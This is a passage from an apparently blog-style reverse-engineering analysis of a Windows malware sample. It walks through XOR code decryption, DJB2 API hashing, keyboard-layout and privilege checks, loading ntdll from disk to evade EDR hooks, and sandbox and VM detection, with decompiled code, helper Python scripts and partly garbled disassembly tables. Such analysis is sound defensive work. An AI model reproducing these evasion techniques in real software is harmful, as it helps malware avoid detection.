    pbVar2 = (byte *)(offset + 0x400000);
    do {
        offset = offset & 0xffffff00 | (uint)(*pbVar1 ^ key);
        *pbVar2 = *pbVar1 ^ key;
        size = size + -1;
        pbVar1 = pbVar1 + 1;
        pbVar2 = pbVar2 + 1;
    } while (size != 0);
    return offset;
}
```

The decryption\_function in the above image is the function which decrypts the Code. It is a normal XOR Decrption. The Function takes three parameters.

- 1. Size of the code to be decrypted
- 2. XOR Key used
- 3. RVA of the Starting of the Code that need to be decrypted. You can use the below function to Decrypt one function at a time

```
def decryptShellcode(size, xor_key,
rva):
    va = rva + 0x400000
    va = hex(va)[2:]
    addr = toAddr(va)
    addr2 = addr
    enc = get_bytes(toAddr(va),
size)
    for i in range(size):
            clearListing(addr2)
            addr2 = addr2.add(1)
    size2 = size
    for i in range(0,size):
        enc[i] = enc[i]^xor_key
    for i in enc:
       i = i & 0xFF
       setByte(addr, i)
       addr = addr.add(1)
```

The Below Image Shows the same code after Decryption. The last call to 40131a is wrapper for decryption\_function, which will cause the code to be re-encrypted

|   | *      |          |       |                                          |           |                 | ^          | 1  |                                                            |
|---|--------|----------|-------|------------------------------------------|-----------|-----------------|------------|----|------------------------------------------------------------|
|   |        | 0040129a | ??    | 15h                                      |           |                 | -          | 2  | void navload decruption/undefined naram 1 wint naram 2)    |
|   |        |          |       |                                          |           |                 |            |    | void payroad_decryption(anderined param_r)arno param_r)    |
|   | ->L    |          |       | LAB_0040129b                             | XREF[1]:  | 00401294(j)     | - 8 -      |    | ,                                                          |
|   |        | 0040129b | JMP   | LAB_004012a8                             |           |                 |            |    |                                                            |
|   |        | 0040129d | STOSB | ES:EDI                                   |           |                 |            | 5  | uint -puvari;                                              |
|   |        | 0040129e | PUSH  | ES                                       |           |                 |            | 0  | uint *puvar2;                                              |
|   |        | 0040129f | ARPL  | word ptr [EDI],AX                        |           |                 |            | 7  | uint uVar3;                                                |
|   |        |          |       |                                          |           |                 |            | 8  | uint *puVar4;                                              |
|   | - P    |          |       | LAB_004012a1                             | XREF[1]:  | 004012a8(j)     |            | 9  | undefined3 in_stack_00000005;                              |
|   |        | 004012a1 | PUSH  | 0x1c                                     |           |                 |            | 10 |                                                            |
|   |        | 004012a3 | POP   | EDX                                      |           |                 |            | 11 | <pre>decrption_function(0x6b,0x1c,0x12b0);</pre>           |
| _ |        | 004012a4 | JMP   | LAB 004012ab                             |           |                 |            | 12 | uVar3 = param_2 >> 2;                                      |
|   |        | 004012a6 | IDIV  | CL                                       |           |                 |            | 13 | puVar4 = _param_1;                                         |
|   |        |          |       |                                          |           |                 |            | 14 | do {                                                       |
|   |        |          |       | LAB 004012a8                             | XREF(11:  | 0040129b(t)     |            | 15 | puVarl = _param_1 + 1;                                     |
|   |        | 004012#8 | TMP   | LAB 004012a1                             |           | 001012000(37    |            | 16 | puVar2 = puVar4 + 1;                                       |
|   |        | 004012aa | 22    | 30b 0                                    |           |                 |            | 17 | <pre>*puVar4 = *_param_1 ^ 0x74f56265;</pre>               |
|   |        | 00401244 |       | 5511 5                                   |           |                 |            | 18 | uVar3 = uVar3 - 1;                                         |
|   |        |          |       | 13B 004012ab                             | VDEF(11)  | 00401254(5)     |            | 19 | _param_1 = puVar1;                                         |
|   | -      | 004012ab | CALL  | decretion function                       | AREE [1]. | int decretion ( |            | 20 | puVar4 = puVar2;                                           |
|   |        | 00401280 | MOUT  | RDV Ow746ECOSE                           |           |                 |            | 21 | <pre>} while (uVar3 != 0);</pre>                           |
|   |        | 00401250 | PIOV  | EDA, UX/4156265                          |           |                 |            | 22 | for (uVar3 = param 2 & 3; uVar3 != 0; uVar3 = uVar3 - 1) { |
|   |        | 00401205 | MOLL  | ECA, dword ptr [EBF + OxC]               |           |                 |            | 23 | *(byte *)puVar2 = *(byte *)puVar1 ^ 0x65;                  |
|   |        | 00401255 | MOV   | ESI, dword ptr [EBP + 0x8]               |           |                 |            | 24 | <pre>puVarl = (uint *)((int)puVarl + 1);</pre>             |
|   |        | 00401200 | MOV   | EDI,ESI                                  |           |                 |            | 25 | puVar2 = (uint *)((int)puVar2 + 1);                        |
|   |        | 00401200 | PUSH  | ECX                                      |           |                 |            | 26 | }                                                          |
|   |        |          |       | decrypt from location 405833 size : 218e |           |                 |            | 27 | 00401316(0x6b,0x1c);                                       |
|   |        | 004012be | SHR   | ECX, 0x2                                 |           |                 |            | 28 | return:                                                    |
|   |        |          |       |                                          |           |                 |            | 29 | }                                                          |
|   | - (**) |          |       | LAB_004012c1                             | XREF[1]:  | 004012c5(j)     |            | 30 | 1                                                          |
|   | - E E  | 004012c1 | LODSD | ESI                                      |           |                 |            |    |                                                            |
|   |        | 004012c2 | XOR   | EAX, EDX                                 |           |                 |            |    |                                                            |
|   |        | 004012c4 | STOSD | ES:EDI                                   |           |                 |            |    |                                                            |
|   | L      | 004012c5 | LOOP  | LAB_004012c1                             |           |                 |            |    |                                                            |
|   | - 1    | 004012c7 | POP   | ECX                                      |           |                 |            |    |                                                            |
|   | - 1    | 004012c8 | AND   | ECX, 0x3                                 |           |                 |            |    |                                                            |
|   |        | 004012cb | JZ    | LAB_004012d3                             |           |                 | _ <b>_</b> |    |                                                            |
|   | -      |          |       |                                          |           |                 |            |    |                                                            |

#### **API Hashing**

The Hashing Algorithm used in 2nd Stage is DJB2 hasing Algorithm. In the below image you can see the decompiled code for this. If you are having trouble Understanding this Code i would ask you to read this blog. It Explains in Detail about API Resolving

undefined4 \_\_fastcall api\_hashing\_djb2(int param\_1,undefined4 param\_2,undefined4 param\_3) ł byte bVarl; int export table; undefined4 uVar2; int iVar3; int iVar4; int unaff EBP; byte \*pbVar5; decrption\_function(param\_1, (byte)param\_2, param\_3); \*(undefined4 \*)(unaff\_EBP + -4) = 0; export table = \*(int \*)(\*(int \*)(unaff\_EBP + 8) + \*(int \*)(\*(int \*)(unaff\_EBP + 8) + 0x3c) + 0x78) + \*(int \*)(unaff\_EBP + 8); iVar3 = \*(int \*)(export\_table + 0x18) + -1; do { iVar4 = 0x1505;pbVar5 = (byte \*) (\* (int \*) (\* (int \*) (export table + 0x20) + \* (int \*) (unaff EBP + 8) + iVar3 \* 4) + \*(int \*)(unaff\_EBP + 8)); do { bVarl = \*pbVar5; iVar4 = iVar4 \* 0x21 + (uint)bVar1; pbVar5 = pbVar5 + 1; } while (bVar1 != 0); if (\*(int \*)(unaff\_EBP + 0xc) == iVar4) goto LAB\_00402aad; iVar3 = iVar3 + -1;} while (iVar3 != 0); iVar4 = 0;LAB 00402aad: if (iVar4 != 0) { \*(int \*)(unaff\_EBP + -4) = \*(int \*)(\*(int \*)(export table + 0xlc) + \*(int \*)(unaff EBP + 8) + (uint) \* (ushort \*) (\*(int \*)(export table + 0x24) + \*(int \*)(unaff\_EBP + 8) + iVar3 \* 2) \* 4) + \*(int \*)(unaff EBP + 8);

You can use the below python function to find the values of hashes of the API's you need.

```
def api_hashing():
    api_list = []
    hasher = 0 \times 1505
    hash2 = 0
    for a in api_list:
            hasher = 0x1505
            hash2 = 0
            for i in a:
                i = ord(i)
                hash2 = hasher
                hasher = hasher << 5
                hasher = hasher & 0xFFFFFFF
                hasher = hasher + hash2
                hasher = hasher & 0xFFFFFFF
                hasher = hasher + i
                hasher = hasher & 0xFFFFFFF
            hash2 = hasher
            hasher = hasher << 5
            hasher = hasher & 0xFFFFFFFF
            hasher = hasher + hash2
```

```
hasher = hasher & 0xFFFFFFF
hasher2 = hex(hasher)[2:-1]
if len(hasher2)!= 8:
    hasher2 = "0"+hasher2
print("API Name : "+a+" Address :
"+addresss)
```

### Checks KeyBoard Layout

Next the malware checks the keyboard layout of the device. If it's Russian(0x419) or Ukranian(0x422) the malware won't do any malicious activites. If this is not the case it continues doing it's Buisness

|            |          |          |                              |          | · · · - · -  |   | 111 |                                                                         |
|------------|----------|----------|------------------------------|----------|--------------|---|-----|-------------------------------------------------------------------------|
| 1          | 00401684 | CNLL     | duced etc. (FRV + 0xF4)      |          |              | ^ | 10  | int unaff_EBP;                                                          |
|            | 00401180 | CALL     | dword ptr [EBA + UNS4]       |          |              |   | 11  | HKL *lpList;                                                            |
|            | 00401190 | TEST     | EAX, EAX                     |          |              |   | 12  | <pre>short *psVar5;</pre>                                               |
|            | 00401192 | JZ       | LAB_00402018                 |          |              |   | 13  | bool bVar6;                                                             |
|            | 00401198 | MOV      | ESI, EAX                     |          |              |   | 14  | API_HASH_ORDER *iVar3;                                                  |
|            | 00401f9a | SHL      | EAX, 0x2                     |          |              |   | 15  |                                                                         |
|            | 00401f9d | PUSH     | EAX                          |          |              |   | 16  | decrption_function(in_ECX,0xb,in_EAX);                                  |
|            | 00401f9e | PUSH     | 0x40                         |          |              |   | 17  | * $(undefined4 *) (unaff_EBP + -4) = 0;$                                |
|            | 00401fa0 | CALL     | dword ptr [EBX + 0x38]       |          |              |   | 18  | <pre>iVar3 = *(API_HASH_ORDER **)(unaff_EBP + 8);</pre>                 |
|            | 00401fa3 | MOV      | dword ptr [EBP + -0xc],EAX   |          |              |   | 19  | <pre>iVar1 = (*iVar3-&gt;GetKeyboardLayoutList) (0, (HKL *) 0x0);</pre> |
|            | 00401fa6 | MOV      | EDI, dword ptr [EBP + -0xc]  |          |              |   | 20  | if (iVarl != 0) {                                                       |
|            | 00401fa9 | PUSH     | EDI                          |          |              |   | 21  | <pre>pvVar2 = (*iVar3-&gt;LocalAlloc) (0x40, iVar1 &lt;&lt; 2);</pre>   |
|            | 00401faa | PUSH     | ESI                          |          |              |   | 22  | *(HLOCAL *)(unaff EBP + $-0xc$ ) = pvVar2;                              |
|            | 00401fab | CALL     | dword ptr [EBX + 0x54]       |          |              |   | 23  | lpList = *(HKL **)(unaff EBP + -0xc);                                   |
|            | 00401fae | TEST     | EAX, EAX                     |          |              |   | 24  | <pre>iVar4 = (*iVar3-&gt;GetKeyboardLayoutList)(iVar1.lpList);</pre>    |
| <u>+</u> - | 00401fb0 | JZ       | LAB_00402018                 |          |              |   | 25  | if (iVar4 != 0) {                                                       |
|            | 00401fb2 | ADD      | ESI,ESI                      |          |              |   | 26  | iVarl = iVarl * 2:                                                      |
|            | 00401fb4 | MOV      | ECX,ESI                      |          |              |   | 27  | bVarf = iVarl == 0:                                                     |
|            | 00401fb6 | MOV      | EAX, 0x422                   |          | Ukranian     |   | 28  | iVard = iVarl:                                                          |
|            | 00401fbb | SCASW.RE | ES:EDI                       |          |              |   | 29  | do l                                                                    |
| E T T      | 00401fbe | JZ       | LAB_00401fd6                 |          |              |   | 30  | if (iVar4 == 0) break:                                                  |
|            | 00401fc0 | MOV      | EDI, dword ptr [EBP + -0xc]  |          |              |   | 31  | iVard = iVard + -1.                                                     |
|            | 00401fc3 | MOV      | ECX,ESI                      |          |              |   | 32  | $bVar6 = \frac{1}{2}(short +) lnList == 0x422$                          |
|            | 00401fc5 | MOV      | EAX, 0x419                   |          | Russian      |   | 33  | <pre>bture = (BKL *) ((int))nList + 2):</pre>                           |
|            | 00401fca | SCASW.RE | ES:EDI                       |          |              |   | 34  | hubile (lbVar6):                                                        |
| ÷ + -      | 00401fcd | JNZ      | LAB_00401fd6                 |          |              |   | 35  | if (IbVar6) /                                                           |
|            | 00401fcf | MOV      | dword ptr [EBP + -0x4],0x1   |          |              |   | 36  | neVer5 = # (ehort ##) (unaff FBD + _0vc) :                              |
|            |          |          |                              |          |              |   | 37  | do /                                                                    |
| الابت      |          | LAB      | _00401fd6                    | XREF[2]: | 00401fbe(j), |   | 39  | if (iVar) == 0) break:                                                  |
|            | 00401fd6 | JMP      | LAB_00401fe8                 |          |              |   | 20  | iVanl = iVanl   1.                                                      |
|            | 00401fd8 | SHL      | CL, 0x7d                     |          |              |   | 35  | Warf - Ivall                                                            |
|            | 00401fdb | SUB      | dword ptr [EBX + -0x72], EDI |          |              |   | 40  | polare - polare + 1.                                                    |
|            |          |          |                              |          |              |   | 41  | psvaro = psvaro + 1;                                                    |
|            |          | LAB      | _00401fde                    | XREF[1]: | 00401fe8(j)  |   | 42  | <pre>/ while (ibvarb); // // // // // // // // // // // // //</pre>     |
|            | 00401fde | PUSH     | 0x1f83                       |          |              |   | 43  | t (predefined) () (preff FPD ( 4) = 1.                                  |
|            | 00401fe3 | POP      | EAX                          |          |              |   | 44  | $(underined -)(undir_ppr + -4) = 1;$                                    |
|            | 00401fe4 | JMP      | LAB_00401feb                 |          |              |   | 45  |                                                                         |
| **1        |          |          |                              |          |              | ~ | 40  | }                                                                       |
| <          |          |          |                              |          | ,            |   | 47  | <pre>ivari = decrption_function(0x95,0xD,0x183);</pre>                  |

#### **Previliges Check**

The Malware Check if it's running with Higher Previliges using this API Call's OpenProcessToken -> GetTokenInformation(TokenIntegrityLabel) -> GetSidSubAuthority It is Checking if the Integrity level is above 0x2000 (SECURITY\_MANDATORY\_MEDIUM\_RID) If the values greater than 0x2000, it is high integrity. If the user is local admin, but a process was executed normaly, you have the medium integrity Level. If the user clicks run as administrator you would have 0x3000.

```
unaff_ESI = unaff_ESI + 1;
Ъ
iVar13 = - (param_2 ^ 0xfb4f8741);
*(undefined4 **)((int)apWStack_8 + 1Varl3 + 4) = (undefined4 *)(unaff_EBP + -0x450);
*(undefined4 *)((int)apWStack_8 + iVarl3) = TOKEN_QUERY;
*(undefined4 *)((int)spHStack_c + iVarl3) = 0xffffffff;
OpenProcessToken = api_struct->OpenProcessToken;
*(undefined4 *)((int)sTStack_10 + iVar13) = 0x401aff;
WVar6 = (*OpenProcessToken) (*(HANDLE *) ((int) spHStack c + iVar13),
                            *(DWORD *)((int)apWStack_8 + iVarl3),
                            *(PHANDLE *)((int)apWStack_8 + iVarl3 + 4));
puVar21 = sstack0x00000000 + iVar13;
1f (WVar6 != 0) {
  *(int *)((int)apWStack_8 + iVarl3 + 4) = unaff_EBP + -0x454;
  *(undefined4 *)((int)apWStack_8 + iVar13) = 0x14;
  *(int *)((int)spHStack_c + iVarl3) = unaff_EBP + -0x44c;
 * (undefined4 *) ((int) sTStack_10 + iVar13) = TokenIntegrityLevel;
 *(undefined4 *)((int)apvStack_18 + iVar13 + 4) = *(undefined4 *)(unaff_EBP + -0x450);
 GetTokenInformation2 = api_struct->GetTokenInformation;
 *(undefined4 *)((int)apvStack 18 + iVar13) = 0x401ble;
 WVar6 = (*GetTokenInformation2)
                    (*(HANDLE *)((int)apvStack_18 + iVar13 + 4),
                     * (TOKEN_INFORMATION_CLASS *) ((int) &TStack_10 + iVar13),
                     *(LPVOID *)((int)spHStack_c + iVarl3),*(DWORD *)((int)apWStack_8 + iVarl3),
                     *(PDWORD *)((int)apWStack_8 + iVarl3 + 4));
 puVar21 = sstack0x00000000 + iVar13;
 if (WVar6 != 0) {
   puVar21 = sstack0x00000000 + iVar13;
    if (*(uint *) (unaff EBP + -0x43c) < 0x2000) {
      *(undefined4 *)((int)apWStack_8 + iVarl3 + 4) = 0x104;
      *(undefined4 **)((int)apWStack_8 + iVarl3) = (undefined4 *)(unaff_EBP + -0x244);
      *(undefined4 *)((int)spHStack_c + iVarl3) = 0;
     pGVar4 = api_struct->GetModuleFileNameW;
      *(undefined4 *)((int)sTStack_10 + iVar13) = 0x401b44;
      (*pGVar4) (*(HMODULE *) ((int) spHStack_c + iVarl3),*(LPWSTR *) ((int) spWStack_8 + iVarl3),
                *(DWORD *)((int)apWStack_8 + iVarl3 + 4));
      *(undefined4 *)((int)apWStack_8 + iVar13 + 4) = 0x401b49;
      uVar24 = FUN 00401b7b(*(LPCWSTR *)(sstack0x00000000 + iVar13).
```

If this is not the Case it will use Run As Administrator Option to get Higher privileges

#### **API Resolving for APIs of NTDLL**

The Malware Then Open's a handle ntdll.dll with shareMode set to 0,Creates a file mapping object for ntdll, Maps a view of this file mapping into the address space of the Malicious process and does API resolving using the Same Hash Algorithm (djb2) in this mapped View. This is to make sure no APIs are being hooked by EDR

```
undefined4 api_hashing-For_ntdll(undefined4 param_1)
ł
  HANDLE pvVar1;
  int iVar2;
  undefined4 uVar3;
  API_HASH_ORDER *unaff_EBX;
 int unaff_EBP;
  (*(code *)unaff_EBX->ExpandEnvironmentStringW)(param_1,(LPCWSTR)(unaff_EBP + -0x20c));
  pvVarl = (*unaff_EBX->CreateFileW)
                     (LPCWSTR) (unaff EBP + -0x20c), GENERIC READ, 0, (LPSECURITY ATTRIBUTES) 0x0,3,0x80
                      , (HANDLE) 0x0);
 if (pvVarl != (HANDLE) 0xffffffff) {
   iVar2 = (*(code *)unaff_EBX->CreateFileMappingW)(pvVar1,0,0x1000002,0,0,0);
    if (iVar2 != 0) {
     iVar2 = (*(code *)unaff EBX->MapViewofFile)(iVar2,4,0,0,0);
     if (iVar2 != 0) {
       iVar2 = api_resoving(iVar2,*(undefined4 *)(unaff_EBP + 0xc));
       if (iVar2 != 0) {
         *(undefined4 *)(unaff_EBP + -4) = 1;
         goto LAB 00402924;
        }
      }
    }
  }
  * (undefined4 *) (unaff EBP + -4) = 0;
LAB 00402924:
 uVar3 = thunk_FUN_0040292b();
 return uVar3;
```

#### Anti-Sandbox, Anti-Emulator and Anti-VM Techniques

The Malware has Multiple Checks to detect if it's in a VM or sandbox. In the below Image malware is checking if the dlls sbidedll(Sandboxie), aswhook(Avast) and snxhk(Symantec) are mapped into malicious process address space. These DLLs are related to Sandbox solution or Anti-Virus products, another interesting thing to note is that the arguments are stored in the return adress of the function

|   | 004024b1 | 22    | FAb                             |            |                        | ^2  | g char inseff FBP:                                                                                                    |
|---|----------|-------|---------------------------------|------------|------------------------|-----|----------------------------------------------------------------------------------------------------|
|   |          |       |                                 |            |                        | 3   | char Anglariz                                                                                                    |
|   |          |       | LAB 004024b2                    | XREF[1];   | 004024c1(1)            |     |                                                                                                    |
|   | 004024b2 | PUSH  | 0x8a                            |            |                        |     | 2 char Aunaff EDI:                                                                                                    |
|   | 004024b7 | MOV   | EDX.dword ptr [ESP]=>local 50   |            |                        | - 3 | undefined4 tuWarl9;                                                                                                    |
|   | 004024ba | ADD   | ESP. 0x4                        |            |                        |     | 4 Int in GS OFFSFT                                                                                                    |
| - | 004024bd | JMP   | LAB 004024c4                    |            |                        |     | bloglog War20.                                                                                                    |
|   | 004024bf | 22    | FED                             |            |                        |     | char hundf retaily                                                                                                    |
|   | 004024c0 | 22    | EEb                             |            |                        |     |                                                                                                    |
|   |          |       |                                 |            |                        |     | for /: hunsff reraddy 1= 1001: unaff reraddy = unaff reraddy = 80 /                                                                                                    |
| 1 |          |       | Lab 004024c1                    | XREF(1).   | 004024aa(1)            |     | <pre>i iii (,</pre>                                                                                                    |
|   | 004024c1 | TMD   | LAB 004024b2                    | more (x) . | 00402444()/            |     | <pre>prove = ( (conterpresentation and the second and the second a</pre> |
|   | 00402402 | STD   | THE COLORADE                    |            |                        |     | i i (illowi le 0) coro INB 00002310.                                                                                                    |
|   | 00402403 | 510   |                                 |            |                        |     |                                                                                                    |
|   |          |       | Lab 004024c4                    | XREE(11)   | 004024bd(1)            |     | A J<br>J NURPEO = NUL 00402582():                                                                                                    |
|   | 004024c4 | CALL  | decretion function              |            | int decretion function |     | $r_{\rm rel}$                                                                                                    |
|   | 004024c9 | MOV   | dword ptr [EBP + -0x41.0x]      |            |                        |     | <pre>profile = (char ) (ward). profile = (char ) (ward).</pre>                                                                                                    |
|   | 004024d0 | MOV   | EBX dword ptr [EBP + 0x8]       |            |                        |     | $\int e^{-1} e^{-1} e^{-1$    |
|   | 004024d3 | CALL  | www.checkforSandbovorAvastdll!s |            | woid my checkforSandh  |     | voltaria = (char) (char) = observe);                                                                                                    |
|   | 004024d8 | de    | "shiedll"                       |            | TOLG IN_ONCOLOGICAL    |     | dental - operation + courts,                                                                                                    |
|   | 00402440 | de    | "ambook"                        |            |                        |     | voit = (clar) drait,                                                                                                    |
|   | 00402460 | de    | "envhl"                         |            |                        |     | <pre>- mail_bbl = -mail_bl = -coars,<br/>b(coars)(coars), NutremateSpectra = 1(char )(coars), NutremateSpectra = clarity,</pre>                                                                                                    |
|   | 004024ee | alim  | align(3)                        |            |                        | 5   | the state is a second state and the second state is a second state in the second state is a second state is a second sta       |
|   | 00402466 | artyn | analis (o)                      |            |                        | 5   | <pre>_ 'prim = (ont -)(prim + 1), _ 'prim' = (ont -)(prim + 1), </pre>                                                                                                    |
|   |          |       |                                 |            |                        | 5   | a "povali" = "povali" + ovalis,                                                                                                    |

Another check used by the malware is to check in the Registry Tree for device and drivers if it contains anything related to Virtual machines. It Opens the Registry keys SYSTEM\CurrentControlSet\Enum\IDE and SYSTEM\CurrentControlSet\Services\Disk\Enum\SCSI using NtOpenKey and gets and the number and sizes of its subkeys using NtQueryKey

|     | ino ono an |            |                         |                       |                            | i j 🛀 i 🔹 🖬 🖬 🖬 🖬 🖬 | 1 |    | accombiner unification of the function of the                               | 🗸   🖓   👘   🖏                        |
|-----|------------|------------|-------------------------|-----------------------|----------------------------|---------------------|---|----|-----------------------------------------------------------------------------|--------------------------------------|
|     | unde file  |            | Stank (On91+1           | por on 2              |                            |                     | ^ | 19 | pvVar1 = (*unaff EBX->LocalAlloc)(0x40,0x104);                              |                                      |
|     | underin    | nea        | Stack[0x8]:1            | param_2               |                            |                     |   | 20 | *(HLOCAL *)(unaff EBP + -0x18) = pvVar1;                                    |                                      |
|     | undefin    | neu        | Stack[0xC]:1            | param_3               |                            |                     |   | 21 | (*(code *)unaff EBX->lstrcatw)(pvVarl);                                     |                                      |
|     | underin    | neu        | SCACE[OXIO]:1           | param_4               |                            |                     |   | 22 | (*(code *)unaff EBX->RtlInitUnicodeString)(unaff EBP + -0x3c.*              | (undefined4 *) (unaff EBP + -0x18))  |
|     | API_RA:    | SH_ORDER * | LDA:9                   | UNAII_EDA             | WERE LAD.                  |                     |   | 23 |                                                                             |                                      |
|     |            | III        | CneckiorSandboxorA      | vastdil's             | XEEF[1]:                   | 004024d3(C)         |   | 24 | *(undefined4 *)(unaff EBP + $-0x34$ ) = $0x18$ ;                            |                                      |
|     | 00402411   | POP        | EDI                     |                       |                            |                     |   | 25 | *(undefined4 *)(unaff EBP + -0x30) = 0;                                     |                                      |
|     |            |            |                         |                       |                            |                     |   | 26 | *(int *)(unaff EBP + -0x2c) = unaff EBP + -0x3c;                            |                                      |
| ["  |            | CINE .     | UB_00402412             |                       | WEEL [1]:                  | 00402506(3)         |   | 27 | *(undefined4 *)(unaff EBP + $-0x28$ ) = $0x40$ :                            |                                      |
|     | 00402412   | CMP        | byte ptr [ESI],03       | 10                    |                            |                     |   | 28 | *(undefined4 *)(unaff EBP + $-0x24$ ) = 0:                                  |                                      |
| 511 | 00402415   | 02         | LAB_00402508            |                       |                            |                     |   | 29 | *(undefined4 *)(unaff EBP + -0x20) = 0;                                     |                                      |
|     | 00402417   | PUSH       | ES1<br>decod one from t |                       |                            |                     |   | 30 | iVar2 = (**(code **)sunaff EBX->NtOpenKey)                                  |                                      |
|     | 00402418   | CALL       | aword ptr [LDA +        | unarr_EBX->GetModule  | mandleA                    |                     |   | 31 | (unaff EBP + -0x1c,9, (undefined4 *) (unaff EB)                             | P + -0x34));                         |
|     | 00402415   | 1651       | LAA, LAA                |                       |                            |                     |   | 32 | if (iVar2 == 0) {                                                           |                                      |
| TIT | 00402414   | JNZ        | LAB_0040271e            |                       |                            |                     |   | 33 | (** (code **) sunaff EBX->NtOuervKey)                                       |                                      |
|     | 00402503   | ADD        | LDI, UXC                |                       |                            |                     |   | 34 | (*(undefined4 *)(unaff EBP + -0x1c),2,0,0,unaff EB)                         | P + -0x14;                           |
| 1   | 00402506   | JMP        | LAB_00402412            |                       |                            |                     |   | 35 | if (*(int *)(unaff EBP + -0x14) != 0) (                                     |                                      |
| 1   |            |            |                         |                       | VIDER (11)                 |                     |   | 36 | <pre>pvVarl = (*unaff EBX-&gt;LocalAlloc) (0x40,*(SIZE T *) (unaff El</pre> | BP + -0x14);                         |
| pr  | 00400500   | CDIT       | LB_00402508             |                       | XEEF[1]:                   | 00402415(3)         |   | 37 | *(HLOCAL *)(unaff EBP + -0xc) = pvVar1;                                     |                                      |
|     | 00402508   | CALL       | mw_dntivm               | UTNEN Company Commen  | Contract Contract N France | A TREE              |   | 38 | <pre>iVar2 = (**(code **)sunaff EBX-&gt;NtOuervKev)</pre>                   |                                      |
|     | 00402500   | unicode    |                         | HIME((Syscem)(Curren  | icconcroisec((Enum         | (/IDE               |   | 39 | (*(undefined4 *)(unaff EBP + -0x1c),2,*()                                   | undefined4 *) (unaff EBP + -0xc).    |
|     | 00402575   | unicode    | UNIX DECTETEV           | UTUEN COMPANY COMPANY | Control Cott \ From        | A POPT              |   | 40 | * (undefined4 *) (unaff EBP + -0x14), unaft                                 | f EBP + -0x14);                      |
|     | 00402577   | unicode    |                         | .nime((System((Curren | icconcroisec((Enum         | (19031              |   | 41 | if ((iVar2 == 0) ss (*(int *)(unaff EBP + -0x14) != 0)) {                   |                                      |
|     | 00402561   | arran      | arrân(r)                |                       |                            |                     |   | 42 | *(undefined4 *)(unaff EBP + -8) = *(undefined4 *)(*(int *                   | *) (unaff EBP + $-0xc$ ) + $0x14$ ); |
|     |            | **         |                         |                       |                            | citate in           |   | 43 | <pre>for (uVar4 = 0; uVar4 &lt; *(uint *)(unaff EBP + -8); uVar4</pre>      | $= uVar4 + 1)$ {                     |
|     |            |            |                         | EDUCTION              |                            | *                   |   | 44 | (**(code **)sunaff EBX=>NtEnumerateKey)                                     |                                      |
|     |            |            |                         |                       |                            |                     |   | 45 | (*(undefined4 *)(unaff EBP + -0x1c),uVar4.0.)                               | 0,0,unaff EBP + -0x14);              |
|     |            |            | defined stdgall m       | w antim(woid)         |                            |                     |   | 46 | if (*(int *)(unaff EBP + -0x14) != 0) {                                     |                                      |
|     | undofii    | un.        | Mail                    | (DETUDN)              |                            |                     |   | 47 | *(int *)(unaff EBP + -0x14) = *(int *)(unaff EBP + -                        | 0x14) + 2;                           |
|     | ADT NA     | EN ODDED # | EBV . 4                 | unaff FBV             |                            |                     |   | 48 | pvVarl = (*unaff EBX->LocalAlloc) (0x40,*(SIZE T *) (un                     | <pre>naff EBP + -0x14));</pre>       |
|     | Ar _ua     | JILOKDEK - | antium                  | unarr_bbx             | VPEE(11.                   | my chackforSandb    |   | 49 | *(HLOCAL *)(unaff EBP + -0x10) = pvVar1;                                    |                                      |
|     | 00402502   | POP        | PCT FCT                 |                       | store [ 1 ] +              | IIIW_ONCOLOUDIN     |   | 50 | <pre>iVar2 = (**(code **) sunaff EBX-&gt;NtEnumerateKey)</pre>              |                                      |
|     | 00402362   | FOF        | 2.51                    |                       |                            |                     |   | 51 | (* (undefined4 *) (unaff_EBP + -0x1c)                                       | ),uVar4,0,                           |
|     |            |            | B 004025+2              |                       | VDEF (11)                  | 00402717(4)         |   | 52 | * (undefined4 *) (unaff EBP + -0x10)                                        | ),                                   |
|     | 004025=3   | CMP        | bute ntr (EST) 0        | ·0                    | weet [1] .                 | 00402/1/(J)         |   | 53 | * (undefined4 *) (unaff EBP + -0x14)                                        | ), unaff EBP + -0x14);               |
|     | 004025ef   | .17        | LAB 0040271c            |                       |                            |                     |   | 54 | if (((iVar2 == 0) 55 (*(int *)(unaff EBP + -0x14) !=                        | 0)) 44                               |
| ΨT  | 00402560   | 02         | LAD_00402710            |                       |                            |                     | ~ | 55 | (puVar3 = mw checkstr(), puVar3 == (undefined *)0;                          | x0)) {                               |
|     | <          |            |                         |                       |                            |                     | > |    |                                                                             |                                      |

It then uses NtEnumerateKey to get the information about the subkeys and check if this subkeys contains the strings qemu, virtio, vmware, vbox, xen . These strings are related to Emulators and Virtual Machines



The Next check it uses is to detect Emulators . It Checks Current Process' File path with AFEA.vmt using wcsstr this is a Technique called error-based anti-sandbox check. It is explained in detail by herrcore in this video

